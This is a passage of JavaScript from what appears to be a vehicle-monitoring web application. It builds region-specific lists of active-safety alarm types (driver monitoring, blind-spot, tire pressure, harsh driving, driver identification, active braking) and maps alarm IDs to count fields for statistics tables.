        if (isJiangSu || isHuNan || isGuangDong || isTianJin) {
            alarmArry.push({
                id: '525',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_525',
                name: rootElement.lang.alarm_name_525 + rootElement.lang.alarm_name_11111
            });
            if (isJiangSu || isGuangDong || isTianJin) {
                alarmArry.push({
                    id: '541',
                    mainType: 'activeSafetyDsm',
                    classify: 'alarmLeaveType_525',
                    name: rootElement.lang.alarm_name_525 + rootElement.lang.alarm_name_22222
                });
            }


            if ((!isGuangDong && !isJiangSu) || isAll) {
                alarmArry.push({
                    id: '526',
                    mainType: 'activeSafetyDsm',
                    classify: 'alarmType_526',
                    name: rootElement.lang.alarm_name_526
                });
            }
        }


        if (isChuanBiao) {
            alarmArry.push({
                id: '1238',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1238',
                name: rootElement.lang.alarm_name_1238 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1239',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1238',
                name: rootElement.lang.alarm_name_1238 + rootElement.lang.alarm_name_22222
            });

            alarmArry.push({
                id: '1410',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1410',
                name: rootElement.lang.alarm_name_1410 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1411',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1410',
                name: rootElement.lang.alarm_name_1410 + rootElement.lang.alarm_name_22222
            });

            alarmArry.push({
                id: '1404',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1404',
                name: rootElement.lang.alarm_name_1404 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1405',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1404',
                name: rootElement.lang.alarm_name_1404 + rootElement.lang.alarm_name_22222
            });
        }

        if (isBeiJing || isHeiLongJiang || isTianJin) {
            alarmArry.push({
                id: '510',
                mainType: 'activeSafetyDsm',
                classify: 'alarmType_510',
                name: rootElement.lang.alarm_name_510 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1447',
                mainType: 'activeSafetyDsm',
                classify: 'alarmType_510',
                name: rootElement.lang.alarm_name_510 + rootElement.lang.alarm_name_22222
            });
            alarmArry.push({
                id: '1448',
                mainType: 'activeSafetyDsm',
                classify: 'alarmType_510',
                name: rootElement.lang.alarm_name_510 + rootElement.lang.alarm_name_33333
            });
        }
    }
    //TMPS tire pressure
    if (((type >> 2) & 1) == 1) {
        //Su Biao/Sichuan Biao/Guangxi/Xinjiang/Chongqing
        if (isJiangSu || isGuangDong || isShuBiao || isChuanBiao || isGuangXi || isXinJiang || isYuBiao) {
            alarmArry.push({
                id: '632',
                mainType: 'activeSafetyTmps',
                classify: 'tire',
                name: rootElement.lang.alarm_name_632
            });
        }
    }
    //BSD proximity alarm
    if (((type >> 3) & 1) == 1) {
        //Jilin None
        if (isJiangSu || isGuangDong || isZheBiao || isShuBiao || isShanBiao || isBuBiao /*|| isYingKou */ || isYuBiao
            || isChuanBiao || isShangHai || isGuangXi || isXinJiang || isJiangXi) {
            if (isJiangSu || isGuangDong || isZheBiao || isShuBiao || isShanBiao || isBuBiao /*|| isYingKou*/ || isYuBiao
                || isChuanBiao || isShangHai || isGuangXi || isXinJiang) {
                alarmArry.push({
                    id: '633',
                    mainType: 'activeSafetyProximity',
                    classify: 'rear',
                    name: rootElement.lang.alarm_name_633
                });
                alarmArry.push({
                    id: '634',
                    mainType: 'activeSafetyProximity',
                    classify: 'leftRear',
                    name: rootElement.lang.alarm_name_634
                });
            }
            alarmArry.push({
                id: '635',
                mainType: 'activeSafetyProximity',
                classify: 'rightRear',
                name: rootElement.lang.alarm_name_635
            });


            if (isJiangSu) {
                alarmArry.push({
                    id: '1432',
                    mainType: 'activeSafetyProximity',
                    classify: 'alarmType_1432',
                    name: rootElement.lang.alarm_name_1432
                });
            }

        }
        //muck truck
        if (isShuBiao || isChuanBiao || isTianJin) {
            alarmArry.push({
                id: '747',
                mainType: 'activeSafetyProximity',
                classify: 'alarmType_747',
                name: rootElement.lang.alarm_name_747
            });
            alarmArry.push({
                id: '748',
                mainType: 'activeSafetyProximity',
                classify: 'alarmType_748',
                name: rootElement.lang.alarm_name_748
            });
            alarmArry.push({
                id: '749',
                mainType: 'activeSafetyProximity',
                classify: 'alarmType_749',
                name: rootElement.lang.alarm_name_749
            });
        }
        // 20210526
        if (isChuanBiao) {
            alarmArry.push({
                id: '1234',
                mainType: 'activeSafetyProximity',
                classify: 'alarmLeaveType_1234',
                name: rootElement.lang.alarm_name_1234 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1235',
                mainType: 'activeSafetyProximity',
                classify: 'alarmLeaveType_1234',
                name: rootElement.lang.alarm_name_1234 + rootElement.lang.alarm_name_22222
            });
        }
        if (isChuanBiao) {
            alarmArry.push({
                id: '1414',
                mainType: 'activeSafetyProximity',
                classify: 'alarmType_1414',
                name: rootElement.lang.alarm_name_1414
            });
            alarmArry.push({
                id: '1415',
                mainType: 'activeSafetyProximity',
                classify: 'alarmType_1415',
                name: rootElement.lang.alarm_name_1415
            });
        }
        if (isShangHai) {
            alarmArry.push({
                id: '1444',
                mainType: 'activeSafetyProximity',
                classify: 'alarmType_1444',
                name: rootElement.lang.alarm_name_1444
            });
            alarmArry.push({
                id: '1445',
                mainType: 'activeSafetyProximity',
                classify: 'alarmType_1445',
                name: rootElement.lang.alarm_name_1445
            });
            
            alarmArry.push({
                id: '1603',
                mainType: 'activeSafetyProximity',
                classify: 'alarmType_1603',
                name: rootElement.lang.alarm_name_1603
            });
            alarmArry.push({
                id: '1604',
                mainType: 'activeSafetyProximity',
                classify: 'alarmType_1604',
                name: rootElement.lang.alarm_name_1604
            });
            

        }
    }
    //Intense driving alarm
    if (((type >> 4) & 1) == 1) {
        ///Sichuan standard/Guangxi/Xinjiang/Chongqing
        if (isChuanBiao || isGuangXi || isXinJiang || isYuBiao) {
            alarmArry.push({
                id: '720',
                mainType: 'activeSafetyFierce',
                classify: 'acceleratedSB',
                name: rootElement.lang.alarm_name_720
            });
            alarmArry.push({
                id: '721',
                mainType: 'activeSafetyFierce',
                classify: 'decelerationSB',
                name: rootElement.lang.alarm_name_721
            });
            alarmArry.push({
                id: '722',
                mainType: 'activeSafetyFierce',
                classify: 'sharpTurnSB',
                name: rootElement.lang.alarm_name_722
            });
            alarmArry.push({
                id: '723',
                mainType: 'activeSafetyFierce',
                classify: 'idleSpeedSB',
                name: rootElement.lang.alarm_name_723
            });
            alarmArry.push({
                id: '724',
                mainType: 'activeSafetyFierce',
                classify: 'flameoutSB',
                name: rootElement.lang.alarm_name_724
            });
            alarmArry.push({
                id: '725',
                mainType: 'activeSafetyFierce',
                classify: 'coastingSB',
                name: rootElement.lang.alarm_name_725
            });
            alarmArry.push({
                id: '726',
                mainType: 'activeSafetyFierce',
                classify: 'overturnSB',
                name: rootElement.lang.alarm_name_726
            });
        }


        // 20210526
        if (isChuanBiao) {
            alarmArry.push({
                id: '1236',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1236',
                name: rootElement.lang.alarm_name_1236
            });
        }

        if (isChuanBiao || isGuangXi || isXinJiang || isYuBiao) {
            alarmArry.push({
                id: '1242',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1242',
                name: rootElement.lang.alarm_name_1242
            });
            alarmArry.push({
                id: '1243',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1243',
                name: rootElement.lang.alarm_name_1243
            });
            alarmArry.push({
                id: '1244',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1244',
                name: rootElement.lang.alarm_name_1244
            });
        }

        //IO alarm
        if (isChuanBiao) {
            //
            alarmArry.push({
                id: '1416',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1416',
                name: rootElement.lang.alarm_name_1416
            });
            alarmArry.push({
                id: '1417',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1417',
                name: rootElement.lang.alarm_name_1417
            });
            alarmArry.push({
                id: '1418',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1418',
                name: rootElement.lang.alarm_name_1418
            });
            alarmArry.push({
                id: '1419',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1419',
                name: rootElement.lang.alarm_name_1419
            });
            alarmArry.push({
                id: '1420',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1420',
                name: rootElement.lang.alarm_name_1420
            });
            alarmArry.push({
                id: '1421',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1421',
                name: rootElement.lang.alarm_name_1421
            });
            alarmArry.push({
                id: '1422',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1422',
                name: rootElement.lang.alarm_name_1422
            });
            alarmArry.push({
                id: '1423',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1423',
                name: rootElement.lang.alarm_name_1423
            });
            alarmArry.push({
                id: '1424',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1424',
                name: rootElement.lang.alarm_name_1424
            });
            alarmArry.push({
                id: '1425',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1425',
                name: rootElement.lang.alarm_name_1425
            });
            alarmArry.push({
                id: '1426',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1426',
                name: rootElement.lang.alarm_name_1426
            });
            alarmArry.push({
                id: '1427',
                mainType: 'activeSafetyFierce',
                classify: 'alarmType_1427',
                name: rootElement.lang.alarm_name_1427
            });
        }
    }
    //Satellite positioning
    if (((type >> 5) & 1) == 1) {
        ///Sichuan standard/Xinjiang/Chongqing
        if (isChuanBiao || isXinJiang || isYuBiao) {
            alarmArry.push({
                id: '727',
                mainType: 'activeSafetySatellite',
                classify: 'overspeedSB',
                name: rootElement.lang.alarm_name_727
            });
            alarmArry.push({
                id: '744',
                mainType: 'activeSafetySatellite',
                classify: 'overspeedSBRoad',
                name: rootElement.lang.alarm_name_744
            });
        }

        if (isChuanBiao) {
            alarmArry.push({
                id: '1406',
                mainType: 'activeSafetySatellite',
                classify: 'alarmType_1406',
                name: rootElement.lang.alarm_name_1406
            });
            alarmArry.push({
                id: '1407',
                mainType: 'activeSafetySatellite',
                classify: 'alarmType_1407',
                name: rootElement.lang.alarm_name_1407
            });
            alarmArry.push({
                id: '1412',
                mainType: 'activeSafetySatellite',
                classify: 'alarmType_1412',
                name: rootElement.lang.alarm_name_1412
            });
            alarmArry.push({
                id: '1413',
                mainType: 'activeSafetySatellite',
                classify: 'alarmType_1413',
                name: rootElement.lang.alarm_name_1413
            });
        }
    }
    //Intelligent detection
    if (((type >> 6) & 1) == 1) {
        //Shanghai
        if (isShangHai || isJiangXi || isHuNan) {
            alarmArry.push({
                id: '740',
                mainType: 'activeSafetyZnjc',
                classify: 'carOverloadSB',
                name: rootElement.lang.alarm_name_740 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '741',
                mainType: 'activeSafetyZnjc',
                classify: 'carOverloadSB',
                name: rootElement.lang.alarm_name_740 + rootElement.lang.alarm_name_22222
            });
            if (isShangHai) {
                alarmArry.push({
                    id: '742',
                    mainType: 'activeSafetyZnjc',
                    classify: 'offSitePassengerSB',
                    name: rootElement.lang.alarm_name_742 + rootElement.lang.alarm_name_11111
                });
                alarmArry.push({
                    id: '743',
                    mainType: 'activeSafetyZnjc',
                    classify: 'offSitePassengerSB',
                    name: rootElement.lang.alarm_name_742 + rootElement.lang.alarm_name_22222
                });
            }
        }

        if (isHuNan) {
            alarmArry.push({
                id: '527',
                mainType: 'activeSafetyZnjc',
                classify: 'alarmType_527',
                name: rootElement.lang.alarm_name_527
            });
            alarmArry.push({
                id: '528',
                mainType: 'activeSafetyZnjc',
                classify: 'alarmType_528',
                name: rootElement.lang.alarm_name_528
            });
            alarmArry.push({
                id: '529',
                mainType: 'activeSafetyZnjc',
                classify: 'alarmType_529',
                name: rootElement.lang.alarm_name_529
            });
        }

        if (isChuanBiao) {
            alarmArry.push({
                id: '545',
                mainType: 'activeSafetyZnjc',
                classify: 'alarmType_545',
                name: rootElement.lang.alarm_name_545
            });
            alarmArry.push({
                id: '549',
                mainType: 'activeSafetyZnjc',
                classify: 'alarmType_549',
                name: rootElement.lang.alarm_name_549
            });
            alarmArry.push({
                id: '1237',
                mainType: 'activeSafetyZnjc',
                classify: 'alarmType_1237',
                name: rootElement.lang.alarm_name_1237
            });
        }
    }
    //driver identification
    if (((type >> 7) & 1) == 1) {
        //Heilongjiang
        if (isHeiLongJiang || isTianJin) {
            alarmArry.push({
                id: '511',
                mainType: 'activeSafetyDriverIdentification',
                classify: 'alarmType_511',
                name: rootElement.lang.alarm_name_511
            });
            alarmArry.push({
                id: '699',
                mainType: 'activeSafetyDriverIdentification',
                classify: 'alarmType_699',
                name: rootElement.lang.alarm_name_699
            });
        }
        //Shaanxi Standard 0x12: Driver Identification Incident
        //Zhejiang 0x09: Driver facial recognition incident
        //Jiangxi 0x12: Driver identification incident
        if (isZheBiao || isJiangXi || isShanBiao || isTianJin || isYingKou) {
            alarmArry.push({
                id: '643',
                mainType: 'activeSafetyDriverIdentification',
                classify: 'alarmType_643',
                name: rootElement.lang.alarm_name_643
            });
        }

        if ((!isGuangDong && !isBeiJing && !isYingKou) || isAll) {
            alarmArry.push({
                id: '697',
                mainType: 'activeSafetyDriverIdentification',
                classify: 'alarmType_697',
                name: rootElement.lang.alarm_name_697
            });
            alarmArry.push({
                id: '698',
                mainType: 'activeSafetyDriverIdentification',
                classify: 'alarmType_698',
                name: rootElement.lang.alarm_name_698
            });
        }
        if ((!isBeiJing && !isYingKou) || isAll) {
            alarmArry.push({
                id: '636',
                mainType: 'activeSafetyDriverIdentification',
                classify: 'alarmType_636',
                name: rootElement.lang.alarm_name_636
            });
            alarmArry.push({
                id: '686',
                mainType: 'activeSafetyDriverIdentification',
                classify: 'alarmType_686',
                name: rootElement.lang.alarm_name_686
            });
        }

        if (isHuNan || isJiBiao || isTianJin) {
            alarmArry.push({
                id: '646',
                mainType: 'activeSafetyDriverIdentification',
                classify: 'alarmType_646',
                name: rootElement.lang.alarm_name_646
            });
            alarmArry.push({
                id: '647',
                mainType: 'activeSafetyDriverIdentification',
                classify: 'alarmType_647',
                name: rootElement.lang.alarm_name_647
            });
            alarmArry.push({
                id: '648',
                mainType: 'activeSafetyDriverIdentification',
                classify: 'alarmType_648',
                name: rootElement.lang.alarm_name_648
            });
            alarmArry.push({
                id: '649',
                mainType: 'activeSafetyDriverIdentification',
                classify: 'alarmType_649',
                name: rootElement.lang.alarm_name_649
            });
        }

        alarmArry.push({
            id: '696',
            mainType: 'activeSafetyDriverIdentification',
            classify: 'alarmType_696',
            name: rootElement.lang.alarm_name_696
        });
        alarmArry.push({
            id: '664',
            mainType: 'activeSafetyDriverIdentification',
            classify: 'alarmType_664',
            name: rootElement.lang.alarm_name_664
        });
    }
    //Vehicle operation monitoring
    if (((type >> 8) & 1) == 1) {
        //Heilongjiang
        if (isHeiLongJiang || isHuNan) {
            alarmArry.push({
                id: '512',
                mainType: 'activeSafetyVehicleOperationMonitoring',
                classify: 'alarmType_512',
                name: rootElement.lang.alarm_name_512
            });
        }
        if (isHeiLongJiang) {
            alarmArry.push({
                id: '513',
                mainType: 'activeSafetyVehicleOperationMonitoring',
                classify: 'alarmType_513',
                name: rootElement.lang.alarm_name_513
            });
            alarmArry.push({
                id: '514',
                mainType: 'activeSafetyVehicleOperationMonitoring',
                classify: 'alarmType_514',
                name: rootElement.lang.alarm_name_514
            });
            alarmArry.push({
                id: '515',
                mainType: 'activeSafetyVehicleOperationMonitoring',
                classify: 'alarmType_515',
                name: rootElement.lang.alarm_name_515
            });
            alarmArry.push({
                id: '523',
                mainType: 'activeSafetyVehicleOperationMonitoring',
                classify: 'alarmType_523',
                name: rootElement.lang.alarm_name_523
            });
            alarmArry.push({
                id: '524',
                mainType: 'activeSafetyVehicleOperationMonitoring',
                classify: 'alarmType_524',
                name: rootElement.lang.alarm_name_524
            });
        }
    }
    //Equipment failure monitoring
    if (((type >> 9) & 1) == 1) {
        //Heilongjiang
        if (isHeiLongJiang || isTianJin) {
            alarmArry.push({
                id: '516',
                mainType: 'activeSafetyEquipmentFailureMonitoring',
                classify: 'alarmType_516',
                name: rootElement.lang.alarm_name_516
            });
            alarmArry.push({
                id: '517',
                mainType: 'activeSafetyEquipmentFailureMonitoring',
                classify: 'alarmType_517',
                name: rootElement.lang.alarm_name_517
            });
            alarmArry.push({
                id: '518',
                mainType: 'activeSafetyEquipmentFailureMonitoring',
                classify: 'alarmType_518',
                name: rootElement.lang.alarm_name_518
            });
            alarmArry.push({
                id: '519',
                mainType: 'activeSafetyEquipmentFailureMonitoring',
                classify: 'alarmType_519',
                name: rootElement.lang.alarm_name_519
            });
            alarmArry.push({
                id: '520',
                mainType: 'activeSafetyEquipmentFailureMonitoring',
                classify: 'alarmType_520',
                name: rootElement.lang.alarm_name_520
            });
            alarmArry.push({
                id: '521',
                mainType: 'activeSafetyEquipmentFailureMonitoring',
                classify: 'alarmType_521',
                name: rootElement.lang.alarm_name_521
            });
            alarmArry.push({
                id: '522',
                mainType: 'activeSafetyEquipmentFailureMonitoring',
                classify: 'alarmType_522',
                name: rootElement.lang.alarm_name_522
            });
        }
    }
    //Other alarms
    if (((type >> 10) & 1) == 1){
        if (isShuBiao) {
            alarmArry.push({
                id: '1428',
                mainType: 'activeSafetyOther',
                classify: 'alarm_name_1428',
                name: rootElement.lang.alarm_name_1428
            });
            alarmArry.push({
                id: '1433',
                mainType: 'activeSafetyOther',
                classify: 'alarm_name_1433',
                name: rootElement.lang.alarm_name_1433
            });
            alarmArry.push({
                id: '1436',
                mainType: 'activeSafetyOther',
                classify: 'alarm_name_1436',
                name: rootElement.lang.alarm_name_1436
            });
            alarmArry.push({
                id: '1437',
                mainType: 'activeSafetyOther',
                classify: 'alarm_name_1437',
                name: rootElement.lang.alarm_name_1437
            });
            alarmArry.push({
                id: '1438',
                mainType: 'activeSafetyOther',
                classify: 'alarm_name_1438',
                name: rootElement.lang.alarm_name_1438
            });
            alarmArry.push({
                id: '1446',
                mainType: 'activeSafetyOther',
                classify: 'alarm_name_1446',
                name: rootElement.lang.alarm_name_1446
            });
        }
    }

    //Other alarms
    if (((type >> 11) & 1) == 1) {
        alarmArry.push({
            id: '1600',
            mainType: 'activeSafetyActiveBraking',
            classify: 'alarmLeaveType_1600',
            name: rootElement.lang.alarm_name_1600
        });
        alarmArry.push({
            id: '1601',
            mainType: 'activeSafetyActiveBraking',
            classify: 'alarmLeaveType_1601',
            name: rootElement.lang.alarm_name_1601
        });
        alarmArry.push({
            id: '1602',
            mainType: 'activeSafetyActiveBraking',
            classify: 'alarmLeaveType_1602',
            name: rootElement.lang.alarm_name_1602
        });
        alarmArry.push({
            id: '1605',
            mainType: 'activeSafetyActiveBraking',
            classify: 'alarmType_1605',
            name: rootElement.lang.alarm_name_1605
        });

    }

    return alarmArry;
}


/**
* Alarm analysis
* @parm type 1 Driver alarm analysis does not include tire pressure
* @parm bitType bit0: Active safety alarm related to alcohol test data
 * @returns {___anonymous130409_130452}
 */
function inintAlarmTable(type, bitType) {
    var armtable = new Hashtable();
    var alarmTypes = [];
    //Alarm and field mapping
    //ADAS alarm
    armtable.put(600, {id: 'arm600_count', name: rootElement.lang.alarm_name_600 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(600);//Default type
    armtable.put(601, {id: 'arm601_count', name: rootElement.lang.alarm_name_600 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(601);//Default type
    armtable.put(602, {id: 'arm602_count', name: rootElement.lang.alarm_name_602 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(602);//Default type
    armtable.put(603, {id: 'arm603_count', name: rootElement.lang.alarm_name_602 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(603);//Default type
    armtable.put(604, {id: 'arm604_count', name: rootElement.lang.alarm_name_604 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(604);//Default type
    armtable.put(605, {id: 'arm605_count', name: rootElement.lang.alarm_name_604 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(605);//Default type
    armtable.put(606, {id: 'arm606_count', name: rootElement.lang.alarm_name_606 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(606);//Default type
    armtable.put(607, {id: 'arm607_count', name: rootElement.lang.alarm_name_606 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(607);//Default type
    armtable.put(608, {id: 'arm608_count', name: rootElement.lang.alarm_name_608 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(608);//Default type
    armtable.put(609, {id: 'arm609_count', name: rootElement.lang.alarm_name_608 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(609);//Default type
    armtable.put(610, {id: 'arm610_count', name: rootElement.lang.alarm_name_610 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(610);//Default type
    armtable.put(611, {id: 'arm611_count', name: rootElement.lang.alarm_name_610 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(611);//Default type
    armtable.put(612, {id: 'arm612_count', name: rootElement.lang.alarm_name_612 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(612);//Default type
    armtable.put(613, {id: 'arm613_count', name: rootElement.lang.alarm_name_612 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(613);//Default type
    armtable.put(700, {id: 'arm700_count', name: rootElement.lang.alarm_name_700 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(700);//Default type
    armtable.put(701, {id: 'arm701_count', name: rootElement.lang.alarm_name_700 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(701);//Default type
    //Alarm fields that need to be added
    //Total number of level 1 driving assistance function failure alarms
    armtable.put(715, {id: 'arm715_count', name: rootElement.lang.alarm_name_715 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(715);//Default type
    //Total number of level 2 driving assistance function failure alarms
    armtable.put(716, {id: 'arm716_count', name: rootElement.lang.alarm_name_715 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(716);//Default type
    //Total number of intersection fast passing alarm levels 1
    armtable.put(728, {id: 'arm728_count', name: rootElement.lang.alarm_name_728 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(728);//Default type
    //Total number of intersection fast passing alarm level 2
    armtable.put(729, {id: 'arm729_count', name: rootElement.lang.alarm_name_728 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(729);//Default type
    //730
    armtable.put(730, {id: 'arm730_count', name: rootElement.lang.alarm_name_730 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(730);//Default type
    //Solid line lane change alarm level 2
    armtable.put(731, {id: 'arm731_count', name: rootElement.lang.alarm_name_730 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(731);//Default type
    //730
    armtable.put(732, {id: 'arm732_count', name: rootElement.lang.alarm_name_732 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(732);//Default type
    //Total number of level 1 equipment failure reminder alarms
    armtable.put(733, {id: 'arm733_count', name: rootElement.lang.alarm_name_732 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(733);//Default type

    //DSM alarm
    armtable.put(618, {id: 'arm618_count', name: rootElement.lang.alarm_name_618 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(618);//Default type
    armtable.put(619, {id: 'arm619_count', name: rootElement.lang.alarm_name_618 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(619);//Default type
    armtable.put(620, {id: 'arm620_count', name: rootElement.lang.alarm_name_620 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(620);//Default type
    armtable.put(621, {id: 'arm621_count', name: rootElement.lang.alarm_name_620 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(621);//Default type
    armtable.put(622, {id: 'arm622_count', name: rootElement.lang.alarm_name_622 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(622);//Default type
    armtable.put(623, {id: 'arm623_count', name: rootElement.lang.alarm_name_622 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(623);//Default type
    armtable.put(624, {id: 'arm624_count', name: rootElement.lang.alarm_name_624 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(624);//Default type
    armtable.put(625, {id: 'arm625_count', name: rootElement.lang.alarm_name_624 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(625);//Default type
    armtable.put(626, {id: 'arm626_count', name: rootElement.lang.alarm_name_626 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(626);//Default type
    armtable.put(627, {id: 'arm627_count', name: rootElement.lang.alarm_name_626 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(627);//Default type
    //730
    armtable.put(639, {id: 'arm639_count', name: rootElement.lang.alarm_name_639 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(639);//Default type
    //Total number of level 2 sunglasses failure alarms
    armtable.put(640, {id: 'arm640_count', name: rootElement.lang.alarm_name_639 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(640);//Default type
    armtable.put(745, {id: 'arm745_count', name: rootElement.lang.alarm_name_745 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(745);//Default type
    armtable.put(746, {id: 'arm746_count', name: rootElement.lang.alarm_name_745 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(746);//Default type
    armtable.put(641, {id: 'arm641_count', name: rootElement.lang.alarm_name_641 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(641);//Default type
    armtable.put(642, {id: 'arm642_count', name: rootElement.lang.alarm_name_641 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(642);//Default type
    armtable.put(644, {id: 'arm644_count', name: rootElement.lang.alarm_name_644 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(644);//Default type
    armtable.put(645, {id: 'arm645_count', name: rootElement.lang.alarm_name_644 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(645);//Default type
    armtable.put(702, {id: 'arm702_count', name: rootElement.lang.alarm_name_702 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(702);//Default type
    armtable.put(703, {id: 'arm703_count', name: rootElement.lang.alarm_name_702 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(703);//Default type
    armtable.put(704, {id: 'arm704_count', name: rootElement.lang.alarm_name_704 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(704);//Default type
    armtable.put(705, {id: 'arm705_count', name: rootElement.lang.alarm_name_704 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(705);//Default type
    armtable.put(706, {id: 'arm706_count', name: rootElement.lang.alarm_name_706 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(706);//Default type
    armtable.put(707, {id: 'arm707_count', name: rootElement.lang.alarm_name_706 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(707);//Default type
    armtable.put(708, {id: 'arm708_count', name: rootElement.lang.alarm_name_708 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(708);//Default type
    armtable.put(709, {id: 'arm709_count', name: rootElement.lang.alarm_name_708 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(709);//Default type
    armtable.put(710, {id: 'arm710_count', name: rootElement.lang.alarm_name_710 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(710);//Default type
    armtable.put(711, {id: 'arm711_count', name: rootElement.lang.alarm_name_710 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(711);//Default type
    //730
    armtable.put(717, {id: 'arm717_count', name: rootElement.lang.alarm_name_717 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(717);//Default type
    //Total number of level 2 driver behavior monitoring function failure alarms
    armtable.put(718, {id: 'arm718_count', name: rootElement.lang.alarm_name_717 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(718);//Default type
    armtable.put(719, {id: 'arm719_count', name: rootElement.lang.alarm_name_719});
    alarmTypes.push(719);//Default type
    //730
    armtable.put(734, {id: 'arm734_count', name: rootElement.lang.alarm_name_734 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(734);//Default type
    //Total number of probe blocking alarm levels 1
    armtable.put(735, {id: 'arm735_count', name: rootElement.lang.alarm_name_734 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(735);//Default type
    //730
    armtable.put(736, {id: 'arm736_count', name: rootElement.lang.alarm_name_736 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(736);//Default type
    //Total number of level 2 driver substitution alarms
    armtable.put(737, {id: 'arm737_count', name: rootElement.lang.alarm_name_736 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(737);//Default type
    //730
    armtable.put(738, {id: 'arm738_count', name: rootElement.lang.alarm_name_738 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(738);//Default type
    //Total number of overtime driving alarm level 1
    armtable.put(739, {id: 'arm739_count', name: rootElement.lang.alarm_name_738 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(739);//Default type

    //TMPS tire pressure
    //Tire pressure statistics: the driver does not have
    if (type && type == 1) {
    } else {
        armtable.put(632, {id: 'arm632_count', name: rootElement.lang.alarm_name_632});
        alarmTypes.push(632);//Default type
    }

    //BSD proximity alarm
    armtable.put(633, {id: 'arm633_count', name: rootElement.lang.alarm_name_633});
    alarmTypes.push(633);//Default type
    armtable.put(634, {id: 'arm634_count', name: rootElement.lang.alarm_name_634});
    alarmTypes.push(634);//Default type
    armtable.put(635, {id: 'arm635_count', name: rootElement.lang.alarm_name_635});
    alarmTypes.push(635);//Default type
    armtable.put(1444, {id: 'arm1444_count', name: rootElement.lang.alarm_name_1444});
    alarmTypes.push(1444);//Default type
    armtable.put(1445, {id: 'arm1445_count', name: rootElement.lang.alarm_name_1445});
    alarmTypes.push(1445);//Default type

    armtable.put(1600, {id: 'arm1600_count', name: rootElement.lang.alarm_name_1600});
    alarmTypes.push(1600);
